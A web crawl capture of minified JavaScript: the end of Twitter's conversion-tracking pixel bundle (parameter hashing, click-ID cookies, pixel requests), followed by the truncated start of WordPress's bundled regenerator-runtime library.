t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.setLocation=e.setIframe=e.Parameters=e.NonEventParameterKeys=e.merge=e.globalParams=e.GlobalParams=e.EventParams=e.AccountParams=void 0;var a=n(4654),c=["email_address","phone_number","external_id"],u=["page_location","hide_page_location"],s=u.concat(c).concat(["bci","eci","event_id","event","events","oct_p_id","p_id","p_user_id","pl_id","restricted_data_use","tw_acc_response","tw_clid_src","twclid","tw_document_href","tw_document_referrer","tw_iframe_status","tw_order_quantity","tw_sale_amount","tw_product_id","txn_id","type","version"]);e.NonEventParameterKeys=s;var l=function(){function t(t){this.paramKVs={},this.set(t)}return t.prototype.set=function(t){var e=a.utilities.splitObjectByPropNames(t||{},c),n=e[0],r=e[1],i=Object.keys(n).reduce((function(t,e){return t[e.trim().toLowerCase()]=a.utilities.hashParameter(n[e]),t}),{});a.utilities.mergeObjects(this.paramKVs,i,r)},t.prototype.get=function(){return o({},this.paramKVs)},t.prototype.getPixelId=function(){var t,e,n=(null===(t=this.paramKVs)||void 0===t?void 0:t.txn_id)||(null===(e=this.paramKVs)||void 0===e?void 0:e.merch_id);if(!n)throw new Error(a.utilities.LogPrefix+": Pixel Id doesn't exist.");return n},t}();e.Parameters=l;var f=function(t){function e(){var e,n=t.call(this,{pl_id:a.utilities.generatePageLoadId(),type:"javascript",version:"2.3.29",p_id:"Twitter",p_user_id:"0",integration:(null===(e=window.twq)||void 0===e?void 0:e.integration)||"advertiser"})||this;return n.bciLoader=window.twq?2:1,n.bciCmd=0,n}return i(e,t),e.prototype.calledInit=function(){this.bciCmd|=1},e.prototype.calledConfig=function(){this.bciCmd|=2},e.prototype.get=function(){return o({bci:this.bciLoader+this.bciCmd},this.paramKVs)},e}(l);e.GlobalParams=f;var d=function(t){function e(e){return t.call(this,e)||this}return i(e,t),e}(l);e.AccountParams=d;var h=function(t){function e(e){return t.call(this,o(o({eci:a.utilities.EventCodeImpl.UNKNOWN},e),{event_id:a.utilities.generateEventId()}))||this}return i(e,t),e}(l);e.EventParams=h;var p=new f;function v(t){var e=a.environment.isInIFrame();t.tw_iframe_status=Number(e).toString(),e&&""!==document.referrer&&(t.tw_document_referrer=document.referrer)}function y(t,e){e.tw_document_href=location.href;var n=t.hide_page_location?"":t.page_location;void 0!==n&&(e.tw_document_href=n,e.tw_document_referrer&&(e.tw_document_referrer=n))}e.globalParams=p,e.setIframe=v,e.setLocation=y,e.merge=function(t){var e=t.accountParams,n=t.eventParams,r=a.utilities.mergeObjects({},p.get(),(null==e?void 0:e.get())||{},n.get()),i=a.utilities.splitObjectByPropNames(r,u),o=i[0],c=i[1];return v(c),y(o,c),c}},8352:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},o=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.TWITTER_BASE=e.trackPid=e.TCO_BASE=e.buildScriptPixel=e.buildImagePixel=e.buildIFramePixel=void 0;var a=n(4654),c=function(t){return void 0===t&&(t=a.utilities.AdsApiVersion.v0),"https://t.co/"+t+"/adsct"};e.TCO_BASE=c;var u=function(t){return void 0===t&&(t=a.utilities.AdsApiVersion.v0),"https://analytics.twitter.com/"+t+"/adsct"};e.TWITTER_BASE=u;e.trackPid=function(t,e){return e=r({adsApiVersion:a.utilities.AdsApiVersion.v1,needResponse:!1},e),s(c(e.adsApiVersion),t),s(u(e.adsApiVersion),t,e)};var s=function(t,e,n){return void 0===e&&(e={}),void 0===n&&(n={needResponse:!1}),i(void 0,void 0,void 0,(function(){var i,c,u;return o(this,(function(o){switch(o.label){case 0:return i=r({},e),c=Object.keys(i).sort().map((function(t){return t+"="+encodeURIComponent(i[t])})).join("&"),u=t+"?"+c,[4,a.environment.documentVisible()];case 1:return o.sent(),[2,n.needResponse?a.fetch(u):l(u)]}}))}))};e.buildScriptPixel=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=document.createElement("script")).src=t,e.setAttribute("type","text/javascript"),[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};e.buildIFramePixel=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=document.createElement("iframe")).src=t,e.hidden=!0,[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};var l=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=new Image).src=t,e.height=1,e.width=1,e.style.display="none",[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};e.buildImagePixel=l},3257:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e},a=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},c=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.track=e.init=void 0;var u=o(n(1952)),s=o(n(8352)),l=n(4654);e.init=function(t){l.twclid.requestAccIfNeeded(t.getPixelId())},e.track=function(t){var e=t.accountParams,n=t.eventParams,r=t.adsApiVersion;return a(this,void 0,void 0,(function(){var t,i,o,a;return c(this,(function(c){switch(c.label){case 0:return[4,Promise.resolve()];case 1:return c.sent(),t=!1,e?(l.twclid.requestAccIfNeeded(e.getPixelId()),[4,l.twclid.getTwclidParams(e.getPixelId())]):[3,3];case 2:i=c.sent(),t=1===i.tw_acc_response,n.set(i),c.label=3;case 3:return o=u.merge({accountParams:e,eventParams:n}),a=s.trackPid(o,{adsApiVersion:r,needResponse:t}),t&&l.twclid.cacheAccRequestAndSaveTwclid(null==e?void 0:e.getPixelId(),a),[2]}}))}))}},2345:function(t,e,n){"use strict";var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},i=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(6527),a=n(4654);!function(){if(window.twq){var t=window.twq;t.exe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return r(this,void 0,void 0,(function(){var e,n,r,c;return i(this,(function(i){switch(i.label){case 0:switch(e=t[0],n=t.slice(1),e){case"init":r=o.UWT.init;break;case"track":r=o.UWT.track;break;case"config":r=o.OneTag.config;break;case"event":r=o.OneTag.event;break;case"set":r=o.OneTag.set}i.label=1;case 1:return i.trys.push([1,4,,5]),"function"!=typeof r?[3,3]:[4,r.apply(null,n)];case 2:i.sent(),i.label=3;case 3:return[3,5];case 4:return c=i.sent(),a.utilities.logError(c),[3,5];case 5:return[2]}}))}))};for(var e=0;e<t.queue.length;e++)t.exe.apply(null,t.queue[e])}}()},2735:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(6527));window.twttr=window.twttr||{},window.twttr.conversion||(window.twttr.conversion=i.default,n(2345))},6575:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Cookies=void 0;var r=n(3532),i=function(){function t(){}return t.setCookie=function(e,n,i){if(void 0===i&&(i={}),!e)throw new Error(r.LogPrefix+" Missing key for "+e+" cookie");if(!n)throw new Error(r.LogPrefix+" Missing value for "+e+" cookie");var o=e+"="+encodeURIComponent(n)+t.convertCookieOptionsToString(i);document.cookie=o},t.getCookie=function(t){if(!t)throw new Error(r.LogPrefix+": getCookie is missing cookieName");var e=document.cookie.split(";").reduce((function(t,e){var n=e.split("=").map((function(t){return t.trim()})),r=n[0],i=n[1];return t[r]=decodeURIComponent(i),t}),{});return r.hasOwnPropertyCi(e,t)?e[t]:void 0},t.convertCookieOptionsToString=function(t){if(!t)throw new Error(r.LogPrefix+": convertCookieOptionsToString is missing options");var e="";for(var n in t)r.hasOwnPropertyCi(t,n)&&("secure"===n&&t[n]?e+=";"+n:e+=";"+n+"="+t[n]);return r.hasOwnPropertyCi(t,"path")||(e+=";path=/"),e},t}();e.Cookies=i},618:function(t,e){"use strict";var n=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},r=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.isInIFrame=e.documentVisible=e.contentLoaded=void 0;e.contentLoaded=function(){return n(void 0,void 0,void 0,(function(){return r(this,(function(t){return[2,new Promise((function(t,e){"undefined"==typeof document&&e(),"complete"!==document.readyState&&"interactive"!==document.readyState||t(),document.addEventListener("DOMContentLoaded",(function(){return t()}))}))]}))}))};e.documentVisible=function(){return n(void 0,void 0,void 0,(function(){return r(this,(function(t){return"hidden"!==document.visibilityState?[2,Promise.resolve()]:[2,new Promise((function(t){var e=function(){t(),document.removeEventListener("visibilitychange",e,!1)};document.addEventListener("visibilitychange",e,!1)}))]}))}))};e.isInIFrame=function(){return window.self!==window.top}},7344:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t){var e=this;this.json=function(){return new Promise((function(t,n){try{t(JSON.parse(e.xhr.responseText))}catch(t){n(t)}}))},this.xhr=t,this.status=t.status,this.statusText=t.statusText,this.ok=t.status>=200&&t.status<300,this.redirected=t.status>=300&&t.status<400};e.default=function(t){var e=new XMLHttpRequest;e.withCredentials=!0,e.timeout=2e3;var r=new Promise((function(t,r){e.onreadystatechange=function(){if(e.readyState===XMLHttpRequest.DONE){var i=new n(e);i.ok||i.redirected?t(i):r(i)}}}));return e.open("GET",t),e.send(),r}},4654:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.utilities=e.twclid=e.fetch=e.environment=e.Cookies=void 0;var c=n(6575);Object.defineProperty(e,"Cookies",{enumerable:!0,get:function(){return c.Cookies}});var u=o(n(618));e.environment=u;var s=a(n(7344));e.fetch=s.default;var l=o(n(8974));e.twclid=l;var f=o(n(3532));e.utilities=f},8974:function(t,e,n){"use strict";var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},i=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.saveTwclidIntoCookie=e.requestAccIfNeeded=e.isAccCached=e.getTwclidParams=e.getTwclid=e.getTwclidFromHref=e.getTwclidFromCookie=e.cacheAccRequestAndSaveTwclid=e.cacheAccRequest=e.AccRequestCache=e.TWCLID_QUERY_PARAM=e.ACC_BASE=e.TWCLID_COOKIE_TTL=e.TWCLID_COOKIE_NAME=e.TWCLIDSource=void 0;var a,c=n(6575),u=o(n(7344)),s=n(3532);!function(t){t[t.Href=1]="Href",t[t.Cookie=2]="Cookie"}(a=e.TWCLIDSource||(e.TWCLIDSource={})),e.TWCLID_COOKIE_NAME="_twclid",e.TWCLID_COOKIE_TTL=2592e3,e.ACC_BASE="https://ads-api.twitter.com/measurement/website_tag_settings?version=2.3.29",e.TWCLID_QUERY_PARAM="twclid",e.AccRequestCache={};e.cacheAccRequest=function(t,n){if(!e.isAccCached(t)){e.AccRequestCache[t]=function(t){return r(void 0,void 0,void 0,(function(){var e,n,r;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),[4,t];case 1:return[4,i.sent().json()];case 2:return e=i.sent(),[2,!0===(null===(r=null==e?void 0:e.data)||void 0===r?void 0:r.allow_1p_cookie)];case 3:return n=i.sent(),s.logError(n),[2,!1];case 4:return[2]}}))}))}(n)}};e.cacheAccRequestAndSaveTwclid=function(t,n){e.cacheAccRequest(t,n),e.saveTwclidIntoCookie(t)};e.getTwclidFromCookie=function(){try{return JSON.parse(decodeURIComponent(c.Cookies.getCookie(e.TWCLID_COOKIE_NAME)||"")).twclid}catch(t){return}};e.getTwclidFromHref=function(){var t=location.search.slice(1).split("&").map((function(t){return t.split("=")})).filter((function(t){var n=t[0];t[1];return n===e.TWCLID_QUERY_PARAM}))[0];return t&&t[1]};e.getTwclid=function(t){return r(void 0,void 0,void 0,(function(){var n;return i(this,(function(r){switch(r.label){case 0:return(n=e.getTwclidFromHref())?[2,{twclid:n,source:a.Href}]:[4,e.AccRequestCache[t]];case 1:return r.sent()&&(n=e.getTwclidFromCookie())?[2,{twclid:n,source:a.Cookie}]:[2]}}))}))};e.getTwclidParams=function(t){return r(void 0,void 0,void 0,(function(){var n,r;return i(this,(function(i){switch(i.label){case 0:return[4,e.getTwclid(t)];case 1:return(n=i.sent())?(r={twclid:n.twclid,tw_clid_src:n.source},e.isAccCached(t)||(r.tw_acc_response=1),[2,r]):[2,{}]}}))}))};e.isAccCached=function(t){return void 0!==e.AccRequestCache[t]};e.requestAccIfNeeded=function(t){if(!e.isAccCached(t)&&!e.getTwclidFromHref()&&e.getTwclidFromCookie()){var n=new URL(e.ACC_BASE);n.searchParams.set("txn_id",t);var r=u.default(n.toString());e.cacheAccRequestAndSaveTwclid(t,r)}};e.saveTwclidIntoCookie=function(t){return r(void 0,void 0,void 0,(function(){var n,r,o,u,l,f,d;return i(this,(function(i){switch(i.label){case 0:return(n=e.getTwclidFromHref())?[4,e.AccRequestCache[t]]:[2];case 1:if(!i.sent())return[2];if(r=e.getTwclidFromCookie(),n===r)return[2];for(o={pixelVersion:"2.3.29",timestamp:Date.now().toString(),twclid:n,source:a.Href},u=s.getWildcardDomains(),l=0,f=u;l<f.length&&(d=f[l],c.Cookies.setCookie(e.TWCLID_COOKIE_NAME,JSON.stringify(o),{domain:d,"max-age":e.TWCLID_COOKIE_TTL,secure:!0,samesite:"Strict"}),!c.Cookies.getCookie(e.TWCLID_COOKIE_NAME));l++);return[2]}}))}))}},3532:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.splitObjectByPropNames=e.splitObjectBy=e.parseEventCodeId=e.mergeObjects=e.logError=e.isObject=e.hashParameter=e.hasOwnPropertyCi=e.generatePageLoadId=e.generateEventId=e.getWildcardDomains=e.getPropertyCi=e.getLegacyParams=e.addQueries=e.LogPrefix=e.EventCodeImpl=e.AdsApiVersion=void 0;var o=i(n(7219)),a=n(5494);!function(t){t.v0="i",t.v1="1/i"}(e.AdsApiVersion||(e.AdsApiVersion={})),function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.SET_TRACK_PID=1]="SET_TRACK_PID",t[t.UWT_TRACK=2]="UWT_TRACK",t[t.ONETAG_CONFIG=3]="ONETAG_CONFIG",t[t.ONETAG_EVENT=4]="ONETAG_EVENT",t[t.DEPRECATED_TRACK=5]="DEPRECATED_TRACK",t[t.DEPRECATED_BUILD_PIXEL=6]="DEPRECATED_BUILD_PIXEL",t[t.DEPRECATED_BUILD_SCRIPT=7]="DEPRECATED_BUILD_SCRIPT",t[t.DEPRECATED_BUILD_IFRAME=8]="DEPRECATED_BUILD_IFRAME"}(e.EventCodeImpl||(e.EventCodeImpl={})),e.LogPrefix="[Twitter Pixel Tag]",e.addQueries=function(t,e){var n=document.createElement("a");n.href=t;var i=n.origin,o=n.pathname,a=n.search,c=n.hash,u=a.slice(1).split("&").map((function(t){return t.split("=")})).reduce((function(t,e){var n,i=e[0],o=e[1];return r(((n={})[i]=o,n),t)}),r({},e));return""+i+o+"?"+Object.keys(u).sort().map((function(t){return t+"="+(t in e?encodeURIComponent(u[t]):u[t])})).join("&")+c};function c(t,e){var n=e.toLowerCase();for(var r in t)if(r.toLowerCase()===n&&t.hasOwnProperty(r))return t[r]}e.getLegacyParams=function(t){if(!s(t))return{};var e={tw_sale_amount:c(t,"tw_sale_amount")||0,tw_order_quantity:c(t,"tw_order_quantity")||0};return delete t.tw_sale_amount,delete t.tw_order_quantity,u(t,"value")&&(e.tw_sale_amount=c(t,"value")),u(t,"num_items")&&(e.tw_order_quantity=c(t,"num_items")),Array.isArray(c(t,"content_ids"))&&(e.tw_product_id=c(t,"content_ids")[0]),u(t,"partner_id")&&(e.oct_p_id=c(t,"partner_id")),e},e.getPropertyCi=c;e.getWildcardDomains=function(){for(var t=location.hostname.split("."),e=[],n=2;n<=t.length;n++)e.push("."+t.slice(-1*n).join("."));return e};e.generateEventId=function(){return a.v4()};function u(t,e){var n=e.toLowerCase();for(var r in t)if(r.toLowerCase()===n&&t.hasOwnProperty(r))return!0;return!1}function s(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function l(t,e){t=t||{};var n=[{},{}],r=n[0],i=n[1];for(var o in t)e(o,t[o])?r[o]=t[o]:i[o]=t[o];return[r,i]}e.generatePageLoadId=function(){return a.v4()},e.hasOwnPropertyCi=u,e.hashParameter=function(t){return o.default(t).toString()},e.isObject=s,e.logError=function(t){},e.mergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0],r=t.slice(1);return r.forEach((function(t){t=t||{},Object.keys(t).forEach((function(e){n[e]=t[e]}))})),n},e.parseEventCodeId=function(t){if("string"!=typeof t)return["",t];var e=t.toLowerCase().split("-");return 3!==e.length||"tw"!==e[0]||""===e[1]||""===e[2]?["",t]:[e[1],e[2]]},e.splitObjectBy=l,e.splitObjectByPropNames=function(t,e){return l(t,(function(t){return e.indexOf(t.trim().toLowerCase())>=0}))}},2480:function(){}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r].call(o.exports,o,o.exports,n),o.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};!function(){"use strict";n(2244),n(7658),n(2735)}()}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5519
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof 